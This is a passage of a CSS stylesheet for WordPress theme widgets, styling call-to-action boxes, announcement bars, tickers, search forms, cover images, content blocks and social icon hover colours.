content: "\00a0";
display: block;
font: 0/0 a;
height: 2px;
border: solid 1px rgba(0, 0, 0, 0.33);
border-left: none;
border-right: none;
margin-top: 45px;
}
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-shadow:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-shadow:after {
margin-left: -1999px;
margin-right: -1999px;
}  .cta-left {
text-align: left;
}
.cta-right {
text-align: right;
}
.cta-center {
text-align: center;
} .cta-background {
padding: 25px 35px;
}
.cta-background .cta-textlink {
color: inherit;
}
.cta-widget.cta-light-on-dark {
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.cta-widget.cta-light-on-dark .cta-content h1,
.cta-widget.cta-light-on-dark .cta-content h2,
.cta-widget.cta-light-on-dark .cta-content h3,
.cta-widget.cta-light-on-dark .cta-content h4,
.cta-widget.cta-light-on-dark .cta-content h5,
.cta-widget.cta-light-on-dark .cta-content h6,
.cta-widget.cta-light-on-dark .cta-content a,
.cta-widget.cta-light-on-dark .cta-content .cta-subtitle {
color: inherit;
}
.cta-widget.cta-light-on-dark .cta-textlink a,
.cta-widget.cta-light-on-dark .cta-textlink a:hover {
color: inherit;
}
.cta-widget.cta-dark-on-light {
color: #444444;
background: rgba(255, 255, 255, 0.7);
}
.cta-widget.cta-dark-on-light .cta-content h1,
.cta-widget.cta-dark-on-light .cta-content h2,
.cta-widget.cta-dark-on-light .cta-content h3,
.cta-widget.cta-dark-on-light .cta-content h4,
.cta-widget.cta-dark-on-light .cta-content h5,
.cta-widget.cta-dark-on-light .cta-content h6,
.cta-widget.cta-dark-on-light .cta-content a,
.cta-widget.cta-dark-on-light .cta-content .cta-subtitle {
color: inherit;
}
.cta-widget.cta-dark-on-light .cta-textlink a,
.cta-widget.cta-dark-on-light .cta-textlink a:hover {
color: inherit;
} .cta-style1.cta-background.cta-center {
max-width: 620px;
margin: 0 auto;
padding-left: 20px;
padding-right: 20px;
}
.cta-style1 .cta-buttonlink {
margin: 1em 0 0;
}
.cta-style1 .cta-textlink.more-link {
margin-bottom: 0;
}
.cta-style2 {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
}
.cta-style2 .cta-content {
padding-right: 30px;
}
.cta-style2 .cta-link {
flex-shrink: 0;
border: none;
margin: 0;
} .cta-title-small .cta-headline {
font-size: inherit;
}
.cta-title-big .cta-headline {
font-size: 2em;
}
.cta-title-huge .cta-headline {
font-size: 2.4em;
} .cta-headline {
margin: 0;
}
.cta-subtitle {
color: #000000;
}
.cta-description p {
margin: 0.66666667em 0;
}
.cta-description p:last-child {
margin-bottom: 0;
}
.cta-textlink.more-link {
text-align: inherit;
}
a.cta-button {
font-size: 0.86666667em;
line-height: 1.384615em;
margin: 0;
} .announce-widget {
padding: 5px;
position: relative;
vertical-align: middle;
}
.announce-link {
display: block;
position: absolute;
z-index: 9;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.announce-link:focus {
outline: thin solid;
outline-offset: -4px;
color: inherit;
}
.announce-link:focus {
outline: thin solid;
outline-offset: -4px;
color: inherit;
}
.announce-withbg .announce-link {
-webkit-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
-moz-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
}
.announce-link:hover {
background: rgba(0, 0, 0, 0.05);
}
.announce-link span {
display: none;
}
.announce-withbg {
padding: 8px 15px;
}
.announce-box.table {
table-layout: auto;
width: auto;
}
.announce-box-icon {
width: 1em;
font-size: 1.3333em;
padding-right: 8px;
text-align: center;
}
.announce-box-content {
text-align: left;
}
.announce-box-content .announce-headline {
color: inherit;
margin: 0 0 2px 0;
}
.announce-nomsg.announce-withbg {
padding: 5px;
}
.announce-nomsg .announce-box-icon {
padding-right: 0;
} .sidebar-header-sidebar .announce-widget {
display: inline-block;
}
.topbar .announce-link {
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
} .carticon-widget {
position: relative;
}
.carticon-widget.announce-nomsg.announce-withbg {
padding: 8px;
}
.carticon-widget.hk-refreshing .carticon-refresh {
display: block;
}
.carticon-refresh {
display: none;
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
z-index: 1;
background: rgba(255, 255, 255, 0.6);
cursor: wait;
}
.carticon-icon {
position: relative;
}
.carticon-cartitems {
position: absolute;
top: -8px;
right: -8px;
font-size: 11px;
width: 15px;
height: 15px;
border-radius: 8px;
}
div.carticon-cartitems.no-cartitems {
display: none;
}
.carticon-cartvalue {
padding: 2px 0 0 12px;
}
div.carticon-cartvalue.no-cartvalue {
display: none;
} .widget.widget_hootkit-icon {
margin: 1em;
display: inline-block;
}
.iconwidget-userstyle a:hover {
color: inherit;
}
.iconwidget-withbg {
padding: 5px;
}
.iconwidget-link {
display: inline-block;
color: inherit;
}
.iconwidget-link i {
padding: 5px;
} .widget_hootkit-ticker {
max-width: 100%;
}
.ticker-widget {
position: relative;
overflow: hidden;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.ticker-title,
.ticker-msg-box {
font-size: inherit;
line-height: 1.66666667em;
padding: 0.5em 0;
}
.ticker-title {
position: relative;
padding: 0.5em 1em;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
}
.ticker-title .ticker-icon {
margin-right: 0.4em;
}
.ticker-title:not(.accent-typo):not(.invert-accent-typo) {
background: rgba(0, 0, 0, 0.14);
}
.ticker-withbg .ticker-msg-box {
padding-right: 5px;
padding-left: 5px;
}
.ticker-withbg .ticker-icon {
margin-left: 5px;
}
.ticker-widget > .ticker-icon {
align-self: center;
font-size: 1.3333em;
}
.ticker-icon + .ticker-msg-box {
padding-left: 5px;
}
.ticker-msg-box {
max-width: 100%;
height: auto;
}
.ticker-msgs {
overflow: hidden;
}
.ticker-msg {
text-align: left;
display: inline-block;
margin: 0 35px 0 0;
}
.ticker-msg:last-child {
margin: 0;
}
.ticker-msg a,
.ticker-msg a:hover {
color: inherit;
text-decoration: underline;
}
.ticker-msg {
font-size: 0.93333333em;
line-height: 1.4em;
}
.topbar .ticker-msg,
.menu-side-box .ticker-msg,
.sidebar-header-sidebar .ticker-msg,
.below-header .ticker-msg {
font-size: inherit;
}  .ticker-msgs {
white-space: nowrap;
}
.ticker-msg,
.ticker-msg-inner,
.ticker-content {
white-space: nowrap;
}
.ticker-style2 .ticker-msg {
vertical-align: middle;
}
.ticker-style2 .ticker-msg,
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
white-space: normal;
}
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
max-width: 210px;
} @media only screen and (min-width: 970px) {
.below-header-part .ticker-msg-box,
.topbar-part .ticker-msg-box {
max-width: 1360px;
}
.below-header-stretch .ticker-msg-box {
max-width: 100%;
}
.header-aside .ticker-msg-box,
.below-header-parts .ticker-msg-box,
.topbar-parts .ticker-msg-box {
max-width: 600px;
}
} .widget_hootkit-ticker-posts {
max-width: 100%;
}
.widget_hootkit-ticker-posts .ticker-msg,
.ticker-combined .ticker-msg {
display: inline-flex;
vertical-align: middle;
align-items: center;
margin-right: 15px;
}
.widget_hootkit-ticker-posts .ticker-msg a,
.ticker-combined .ticker-msg a,
.widget_hootkit-ticker-posts .ticker-msg a:hover,
.ticker-combined .ticker-msg a:hover {
text-decoration: none;
}
.ticker-post-image,
.ticker-img {
width: 45px;
height: 30px;
margin-right: 10px;
position: relative;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
}
.ticker-post-image.noimge,
.ticker-img.noimge {
margin-right: 0;
}
.ticker-post-image .entry-featured-img-wrap,
.ticker-img .entry-featured-img-wrap,
.ticker-post-image a,
.ticker-img a {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.ticker-post-image a:focus,
.ticker-img a:focus {
outline-offset: -1px;
}
.ticker-post-image img,
.ticker-img img {
display: none;
} .widget_hootkit-products-ticker {
max-width: 100%;
}
.ticker-products .ticker-img {
width: 110px;
height: 75px;
}
.ticker-products.ticker-style1 .ticker-content > div {
display: inline;
margin: 0 5px 0 0;
}
.ticker-products.ticker-style1 .ticker-addtocart a.button {
font-size: inherit;
line-height: inherit;
}
.ticker-product-price ins {
text-decoration: none;
}
.ticker-product-price .amount {
color: #000000;
}
.ticker-product-price del .amount {
color: inherit;
opacity: 0.6;
filter: alpha(opacity=60);
}
.wordpress .ticker-addtocart a.button {
color: inherit;
background: none;
border: none;
padding: 0;
margin: 0;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
text-decoration: underline;
text-transform: inherit;
}
.wordpress .ticker-addtocart a.button:hover {
color: #000000;
background: none;
}
.wordpress .ticker-addtocart a.button:focus {
color: #000000;
background: none;
outline: none;
} .hk-searchbody i.fa-search {
position: absolute;
top: 50%;
margin-top: -0.5em;
left: 10px;
}
.hk-searchbody .hk-searchtext { color: inherit;
padding: 7px 1.2em 7px 2.2em;
vertical-align: bottom;
}
.hk-searchform {
position: relative;
margin-bottom: 0;
overflow: hidden;
}
.hk-searchselect {
padding: 7px 35px 7px 8px;
margin-left: -1px;
width: 190px;
}
.hk-searchform .hk-submit {
position: absolute;
top: 50%;
transform: translateY(-50%);
right: -9999rem;
width: auto;
line-height: 1em;
margin: 0;
padding: 5px;
}
.hk-searchform .hk-submit:focus {
right: 10px;
} .profile-widget {
text-align: center;
}
.profile-img-circle .profile-img-placeholder {
width: 250px;
height: 250px;
-webkit-border-radius: 125px;
-moz-border-radius: 125px;
border-radius: 125px;
}
.profile-img-square .profile-img-placeholder {
width: 460px;
height: 270px;
}
.profile-img-placeholder {
display: inline-block;
max-width: 100%;
background-size: cover;
}
.profile-content h1,
.profile-content h2,
.profile-content h3,
.profile-content h4,
.profile-content h5,
.profile-content h6 {
margin: 10px 0 -5px;
}
.profile-content p {
margin-bottom: 0.66666667em;
}
.profile-textlink {
text-align: inherit;
}
.profile-link {
display: inline-block;
} .coverimage-widget {  }
.coverimage-widget .lSSlideOuter .lSAction {
position: absolute;
top: 5px;
right: 5px;
}
.coverimage-widget .lSSlideOuter .lSAction > a {
text-align: center;
background: rgba(255, 255, 255, 0.5);
color: #555;
margin-left: 3px;
width: 24px;
line-height: 22px;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.coverimage-widget .lSSlideOuter .lSAction > a:hover {
background: rgba(255, 255, 255, 0.8);
color: #333;
}
.coverimage-widget .lSSlideWrapper:hover .lSAction > a {
display: inline-block;
}
.coverimage-widget .lSSlideOuter .lSAction > a:after {
font-size: 20px;
display: inline-block;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.coverimage-widget .lSPager.lSpg {
text-align: right;
top: auto;
bottom: 5px;
right: 5px;
left: auto;
position: absolute;
}
.coverimage-widget .lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px;
}
.coverimage-widget .lSSlideOuter ul.lSPager.lSpg > li a {
width: 8px;
height: 8px;
}
.coverimage-wrap {
position: relative;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.coverimage-wrap .style-light {
color: #ffffff;
}
.coverimage-wrap .style-light h1,
.coverimage-wrap .style-light h2,
.coverimage-wrap .style-light h3,
.coverimage-wrap .style-light h4,
.coverimage-wrap .style-light h5,
.coverimage-wrap .style-light h6,
.coverimage-wrap .style-light a {
color: inherit;
}
.coverimage-wrap .style-dark {
color: #333333;
}
.coverimage-wrap .style-dark h1,
.coverimage-wrap .style-dark h2,
.coverimage-wrap .style-dark h3,
.coverimage-wrap .style-dark h4,
.coverimage-wrap .style-dark h5,
.coverimage-wrap .style-dark h6 {
color: #444444;
}
.coverimage-wrap .style-light-on-dark {
padding: 1em;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.coverimage-wrap .style-light-on-dark h1,
.coverimage-wrap .style-light-on-dark h2,
.coverimage-wrap .style-light-on-dark h3,
.coverimage-wrap .style-light-on-dark h4,
.coverimage-wrap .style-light-on-dark h5,
.coverimage-wrap .style-light-on-dark h6,
.coverimage-wrap .style-light-on-dark a {
color: inherit;
}
.coverimage-wrap .style-dark-on-light {
padding: 1em;
color: #333333;
background: rgba(255, 255, 255, 0.7);
}
.coverimage-wrap .style-dark-on-light h1,
.coverimage-wrap .style-dark-on-light h2,
.coverimage-wrap .style-dark-on-light h3,
.coverimage-wrap .style-dark-on-light h4,
.coverimage-wrap .style-dark-on-light h5,
.coverimage-wrap .style-dark-on-light h6 {
color: #444444;
}
.coverimage-wrap big {
font-size: 3em;
line-height: 1em;
}
.coverimage-link {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
z-index: 1;
}
.coverimage-fullimg img {
width: 100%;
}
.coverimage-content {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.coverimage-content.align-top-left {
align-items: flex-start;
justify-content: flex-start;
}
.coverimage-content.align-top-center {
align-items: flex-start;
justify-content: center;
}
.coverimage-content.align-top-right {
align-items: flex-start;
justify-content: flex-end;
}
.coverimage-content.align-middle-left {
align-items: center;
justify-content: flex-start;
}
.coverimage-content.align-middle-center {
align-items: center;
justify-content: center;
}
.coverimage-content.align-middle-right {
align-items: center;
justify-content: flex-end;
}
.coverimage-content.align-bottom-left {
align-items: flex-end;
justify-content: flex-start;
}
.coverimage-content.align-bottom-center {
align-items: flex-end;
justify-content: center;
}
.coverimage-content.align-bottom-right {
align-items: flex-end;
justify-content: flex-end;
}
.coverimage-content-block {
display: inline-block;
position: relative;
z-index: 2;
}
.align-top-left .coverimage-content-block,
.align-middle-left .coverimage-content-block,
.align-bottom-left .coverimage-content-block {
text-align: left;
}
.align-top-center .coverimage-content-block,
.align-middle-center .coverimage-content-block,
.align-bottom-center .coverimage-content-block {
text-align: center;
}
.align-top-right .coverimage-content-block,
.align-middle-right .coverimage-content-block,
.align-bottom-right .coverimage-content-block {
text-align: right;
}
.coverimage-title {
margin: 0;
font-size: 1.6em;
}
.coverimage-subtitle.hoot-subtitle {
color: inherit;
font-size: inherit;
margin: 0 0 5px;
}
.coverimage-text {
line-height: 1.42857143em;
}
.coverimage-text p {
margin: 0;
}
.coverimage-text p + p {
margin-top: 0.5em;
}
.coverimage-buttons {
margin-top: 0.85714286em;
}
.style-dark .coverimage-buttons,
.style-light .coverimage-buttons {
margin-bottom: 5px;
}
.coverimage-button {
margin: 0 0.5em 0 0;
}
.coverimage-button:last-child {
margin-right: 0;
} @media only screen and (max-width: 969px) {
.announce-box.table {
display: table;
}
.announce-box .announce-box-icon,
.announce-box .announce-box-content {
display: table-cell;
}
.ticker-msg-box {
width: auto !important;
}
#topbar .widget_hootkit-ticker,
div.menu-side-box .widget_hootkit-ticker,
div.below-header .widget_hootkit-ticker,
#topbar .widget_hootkit-ticker-posts,
div.menu-side-box .widget_hootkit-ticker-posts,
div.below-header .widget_hootkit-ticker-posts {
margin-left: 0;
margin-right: 0;
padding-left: 5px;
padding-right: 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.ticker-style2 .ticker-msg,
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
white-space: nowrap;
}
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
max-width: none;
}
.coverimage-wrap .style-dark,
.coverimage-wrap .style-light {
background: none;
padding: 0;
}
}  .content-block-row {
margin: 0 0 30px;
}
.content-block-row:after {
content: "";
display: table;
clear: both;
}
.content-block-row:last-child {
margin: 0;
}
.content-block-column .more-link {
margin-top: 0;
margin-bottom: 0;
}
.content-block {
padding-bottom: 10px;
}
.content-block-icon {
width: 60px;
height: 60px;
max-width: 100%;
display: inline-block;
text-align: center;
font-size: 28px;
line-height: 60px;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear;
}
.content-block-icon a,
.content-block-icon a:hover {
display: block;
}
.content-block-icon i {
color: #000000;
}
.content-block-icon.accent-typo i {
color: inherit;
}
.content-block-icon.invert-accent-typo i {
color: inherit;
}
.content-block .content-block-icon {
border-width: 1px 3px 3px 1px;
} .icon-style-none {
line-height: 1em;
width: auto;
height: auto;
}
.icon-style-circle {
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
border-radius: 35px;
border: solid 1px #000000;
}
.icon-style-square {
border: solid 1px #000000;
}
.content-block-icon.icon-custom-color i {
color: inherit;
}
.content-block-image {
margin-bottom: 5px;
}
.content-block-content {
padding-top: 15px;
}
.content-block-content.no-visual {
padding-top: 0;
}
.content-block-content p {
margin: 0 0 8px;
}
.content-block-content p:last-child {
margin-bottom: 0;
}
.content-block-title {
margin: 0 0 8px;
font-size: 1.2em;
}
.content-block-title a {
color: inherit;
display: block;
}
.content-block-subtitle {
margin: -2px 0 15px;
padding: 2px 3px;
background: rgba(0, 0, 0, 0.05);
text-transform: uppercase;
}
.content-block-subtitle .entry-byline {
margin: 0;
font-size: 1em;
} .content-block-style1,
.content-block-style2,
.content-block-style3,
.content-block-style5,
.content-block-style6 {
text-align: center;
} .content-block-style1 .more-link {
text-align: center;
} .content-block-style2.hasvisual .content-block {
padding: 20px 15px 8px;
border: solid 1px rgba(0, 0, 0, 0.14);
}
.content-block-style2.hasvisual .content-block .content-block-subtitle {
margin-left: -15px;
margin-right: -15px;
}
.content-block-style2 .content-block-image {
margin: -20px -15px 0 -15px;
}
.content-block-style2 .more-link {
text-align: center;
margin-top: -1px;
} .content-block-style3 .content-block {
padding: 35px 0px 10px;
position: relative;
border: solid 1px rgba(0, 0, 0, 0.33);
border-left: none;
border-right: none;
}
.content-block-style3.visual-image .content-block {
border-top: none;
}
.content-block-style3.hasvisual .content-block {
margin-top: 35px;
}
.content-block-style3 .content-block-image {
margin-top: -70px;
}
.content-block-style3 .content-block-icon {
border: none;
background: #fff;
width: 70px;
height: 70px;
font-size: 26px;
line-height: 70px;
position: absolute;
top: -35px;
left: 50%;
margin-left: -35px;
}
.content-block-style3 .icon-style-square {
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
border: solid 1px rgba(0, 0, 0, 0.1);
}
.content-block-style3 .icon-style-circle {
-webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 1px rgba(0, 0, 0, 0.2);
-webkit-border-radius: 35px;
-moz-border-radius: 35px;
border-radius: 35px;
}
.content-block-style3 .more-link {
text-align: center;
margin-top: -1px;
} .content-block-style4 .content-block {
text-align: left;
}
.content-block-style4 .content-block-icon {
font-size: 20px;
width: 45px;
height: 45px;
line-height: 45px;
float: left;
}
.content-block-style4 .content-block-visual {
margin-top: 4px;
}
.content-block-style4 .content-block-icon.icon-style-none {
font-size: 40px;
}
.content-block-style4 .content-block-icon .far,
.content-block-style4 .content-block-icon .fas,
.content-block-style4 .content-block-icon .fab {
left: 0;
}
.content-block-style4 .content-block-image {
width: 35%;
float: left;
}
.content-block-style4 .content-block-content {
padding-top: 0;
}
.content-block-style4.visual-icon .more-link,
.content-block-style4 .content-block-content-hasicon {
margin-left: 65px;
}
.content-block-style4.visual-image .more-link,
.content-block-style4 .content-block-content-hasimage {
margin-left: 40%;
}
.content-block-style4.content-block-column .content-block-content .more-link {
margin-left: 0;
}
.content-block-style4 .content-block-content.no-visual {
margin-left: 0;
}
.content-block-style4 h4.content-block-title {
margin: 0 0 5px;
}
.content-block-style4 .content-block-subtitle {
margin: 0 0 10px;
} .content-block-style5 .content-block-image,
.content-block-style6 .content-block-image {
margin-bottom: 0;
position: relative;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
padding: 10px 10px;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.content-block-style5 .content-block-content h1,
.content-block-style6 .content-block-content h1,
.content-block-style5 .content-block-content h2,
.content-block-style6 .content-block-content h2,
.content-block-style5 .content-block-content h3,
.content-block-style6 .content-block-content h3,
.content-block-style5 .content-block-content h4,
.content-block-style6 .content-block-content h4,
.content-block-style5 .content-block-content h5,
.content-block-style6 .content-block-content h5,
.content-block-style5 .content-block-content h6,
.content-block-style6 .content-block-content h6,
.content-block-style5 .content-block-content a,
.content-block-style6 .content-block-content a {
color: inherit;
}
.content-block-style5 .content-block-subtitle,
.content-block-style6 .content-block-subtitle {
margin-bottom: 5px;
background: rgba(0, 0, 0, 0.15);
}
.content-block-style5 .more-link,
.content-block-style6 .more-link,
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover,
.content-block-style5 .more-link:hover a,
.content-block-style6 .more-link:hover a {
color: inherit;
}
.content-block-style5 .more-link,
.content-block-style6 .more-link {
text-align: center;
border: none;
font-size: 0.86666667em;
line-height: 1.384615em;
letter-spacing: 3px;
opacity: 0.8;
filter: alpha(opacity=80);
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
justify-content: center;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
width: 100%;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
display: block;
width: 100%;
padding: 3px 0 10px;
}
.content-block-style5 .more-link:hover,
.content-block-style6 .more-link:hover {
opacity: 1;
filter: alpha(opacity=100);
}
.content-block-style5 .more-link:after,
.content-block-style6 .more-link:after {
content: "\00a0";
display: inline-block;
vertical-align: top;
font: 0/0 a;
border-bottom: solid 2px;
width: 90px;
opacity: 0.7;
filter: alpha(opacity=70);
}
@media only screen and (min-width: 970px) {
.content-block-style5 .content-block,
.content-block-style6 .content-block {
position: relative;
padding-bottom: 0;
}
.content-block-style5 .content-block-image img,
.content-block-style6 .content-block-image img {
width: 100%;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
z-index: 5;
}
.content-block-style5 .content-block-title,
.content-block-style6 .content-block-title {
margin: 0;
}
.content-block-style5 .content-block-subtitle,
.content-block-style6 .content-block-subtitle {
margin: 5px 0 0;
}
.content-block-style5 .content-block-text,
.content-block-style6 .content-block-text {
margin: 8px 0 0;
font-size: 0.86666667em;
line-height: 1.384615em;
}
.content-block-style5 .content-block-content,
.content-block-style6 .content-block-content {
display: flex;
flex-wrap: wrap;
align-content: center;
}
.content-block-style5 .content-block-content > *,
.content-block-style6 .content-block-content > * {
width: 100%;
}
.content-block-style5 .content-block-content {
top: auto;
-webkit-transition: top 0.3s ease-out;
-moz-transition: top 0.3s ease-out;
-o-transition: top 0.3s ease-out;
transition: top 0.3s ease-out;
}
.content-block-style5 .content-block-subtitle,
.content-block-style5 .content-block-text,
.content-block-style5 .more-link {
display: none;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: opacity 0.5s ease-in;
-moz-transition: opacity 0.5s ease-in;
-o-transition: opacity 0.5s ease-in;
transition: opacity 0.5s ease-in;
}
.content-block-style5:hover .content-block-content {
top: 0 !important;
}
.content-block-style5:hover .content-block-subtitle,
.content-block-style5:hover .content-block-text,
.content-block-style5:hover .more-link {
display: block;
opacity: 1;
filter: alpha(opacity=100);
}
}  .content-block .content-block-product-rating .star-rating {
margin-left: auto;
margin-right: auto;
}
.content-block-style4 .content-block-product-rating .star-rating {
margin-left: 0;
}
@media only screen and (min-width: 970px) {
.content-block-style5 .content-block-product-rating,
.content-block-style5 .content-block-product-price,
.content-block-style5 .content-block-addtocart {
display: none;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: opacity 0.5s ease-in;
-moz-transition: opacity 0.5s ease-in;
-o-transition: opacity 0.5s ease-in;
transition: opacity 0.5s ease-in;
}
.content-block-style5:hover .content-block-product-rating,
.content-block-style5:hover .content-block-product-price,
.content-block-style5:hover .content-block-addtocart {
display: block;
opacity: 1;
filter: alpha(opacity=100);
}
} @media only screen and (max-width: 969px) {
div.content-block-row {
margin: 0;
}
.content-block-column {
margin-top: 20px;
padding-top: 20px;
}
.content-block-style2 .content-block-image {
margin: 0;
}
.content-block-style3 {
margin-top: 23px;
}
.content-block-style5 .content-block,
.content-block-style6 .content-block {
max-width: 460px;
margin: 0 auto;
}
.content-block-row:first-child .content-block-column:first-child { padding-top: 0;
}
}  .social-icons-widget {
text-align: center;
}
.social-icons-icon {
display: inline-block;
text-align: center;
vertical-align: top;
margin: 4px;
position: relative;
}
.social-icons-icon i {
position: relative;
line-height: inherit;
vertical-align: top;
}
.content .social-icons-icon {
margin-bottom: 10px;
}
.social-icons-small .social-icons-icon {
width: 30px;
height: 30px;
font-size: 15px;
line-height: 30px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
.social-icons-medium .social-icons-icon {
width: 40px;
height: 40px;
font-size: 20px;
line-height: 40px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
border-radius: 25px;
}
.social-icons-large .social-icons-icon {
width: 50px;
height: 50px;
font-size: 25px;
line-height: 50px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
.social-icons-huge .social-icons-icon {
width: 65px;
height: 65px;
font-size: 30px;
line-height: 65px;
-webkit-border-radius: 38px;
-moz-border-radius: 38px;
border-radius: 38px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
color: #ffffff;
}
#topbar .social-icons-widget .social-icons-icon:hover,
#page-wrapper .social-icons-widget .social-icons-icon:hover {
color: #ffffff;
}
.social-icons-icon {
background: #000000;
}
.social-icons-widget .fa-amazon-block:hover {
background: #161413;
}
.social-icons-widget .fa-android-block:hover {
background: #99cc00;
}
.social-icons-widget .fa-apple-block:hover {
background: #000000;
}
.social-icons-widget .fa-bandcamp-block:hover {
background: #659daa;
}
.social-icons-widget .fa-behance-block:hover {
background: #4176fa;
}
.social-icons-widget .fa-bitbucket-block:hover {
background: #183f73;
}
.social-icons-widget .fa-btc-block:hover {
background: #f7931a;
}
.social-icons-widget .fa-buysellads-block:hover {
background: #c30100;
}
.social-icons-widget .fa-codepen-block:hover {
background: #000000;
}
.social-icons-widget .fa-codiepie-block:hover {
background: #000000;
}
.social-icons-widget .fa-contao-block:hover {
background: #f47c00;
}
.social-icons-widget .fa-dashcube-block:hover {
background: #7f7f7f;
}
.social-icons-widget .fa-delicious-block:hover {
background: #0002f5;
}
.social-icons-widget .fa-deviantart-block:hover {
background: #5e7163;
}
.social-icons-widget .fa-digg-block:hover {
background: #1b5791;
}
.social-icons-widget .fa-discord-block:hover {
background: #5865f2;
}
.social-icons-widget .fa-dribbble-block:hover {
background: #c6356b;
}
.social-icons-widget .fa-dropbox-block:hover {
background: #0089d1;
}
.social-icons-widget .fa-eercast-block:hover {
background: #f1592a;
}
.social-icons-widget .fa-envelope-block:hover {
background: #e44321;
}
.social-icons-widget .fa-etsy-block:hover {
background: #f26223;
}
.social-icons-widget .fa-facebook-block:hover {
background: #1877f2;
}
.social-icons-widget .fa-flickr-block:hover {
background: #0062dd;
}
.social-icons-widget .fa-forumbee-block:hover {
background: #86ac2f;
}
.social-icons-widget .fa-foursquare-block:hover {
background: #3ab6e8;
}
.social-icons-widget .fa-free-code-camp-block:hover {
background: #4a2b0f;
}
.social-icons-widget .fa-get-pocket-block:hover {
background: #ed4054;
}
.social-icons-widget .fa-github-block:hover {
background: #000000;
}
.social-icons-widget .fa-google-block:hover {
background: #ea4335;
}
.social-icons-widget .fa-google-plus-block:hover {
background: #e44321;
}
.social-icons-widget .fa-google-wallet-block:hover {
background: #1476c6;
}
.social-icons-widget .fa-houzz-block:hover {
background: #4dbc15;
}
.social-icons-widget .fa-imdb-block:hover {
background: #e6b91e;
}
.social-icons-widget .fa-instagram-block:hover {
background: #3f729b;
}
.social-icons-widget .fa-jsfiddle-block:hover {
background: #2b97f3;
}
.social-icons-widget .fa-lastfm-block:hover {
background: #d2013b;
}
.social-icons-widget .fa-leanpub-block:hover {
background: #231f20;
}
.social-icons-widget .fa-linkedin-block:hover {
background: #00659b;
}
.social-icons-widget .fa-meetup-block:hover {
background: #f20017;
}
.social-icons-widget .fa-mixcloud-block:hover {
background: #25292b;
}
.social-icons-widget .fa-patreon-block:hover {
background: #ff424d;
}
.social-icons-widget .fa-paypal-block:hover {
background: #15477c;
}
.social-icons-widget .fa-pinterest-block:hover {
background: #cf1d25;
}
.social-icons-widget .fa-quora-block:hover {
background: #c51a00;
}
.social-icons-widget .fa-reddit-block:hover {
background: #ff4500;
}
.social-icons-widget .fa-rss-block:hover {
background: #ff6501;
}
